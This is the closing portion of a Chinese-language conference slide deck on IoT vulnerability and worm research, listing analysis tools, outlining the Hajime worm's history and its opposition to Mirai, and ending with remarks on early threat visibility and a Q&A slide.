固件提取、Binwalk、QEMU、GDB、IDA、Builtroot
协议分析
Wireshark、Burp Suite
端口分析
Nmap、官方文档

Slide 68

IoT漏洞研究

Slide 69
深度剖析了解目标蠕虫
是否有Kill switch开关来控制传播
勒索的文件是否可以恢复

Slide 70
良性蠕虫
Hajime
2016.10.5应该是第一次被发现
2017.4.27被发现对抗Mirai的行为，感染了30万
运用到了P2P技术
会屏蔽23、7547、5555、5358这些端口

Slide 71

Hajime

Slide 72
一个有趣的点
Mirai、Hajime、比特币，都和日本有关，这些人想做什么:)
Mirai日语意思是未来
Hajime日语意思是开始
赚钱的目的性不是很强，更多是实验
是帝国也是战场

Slide 73
无论你喊什么词，态势感知也好，威胁情报也罢，这些对我们来说都无关紧要，我们在乎实际解决问题，那么对抗的第一步就是：及时看见。
END

Slide 74
我们希望通过我们的努力，可以给这个网络空间带来一些和平
我们的希望

Slide 75
Q&A

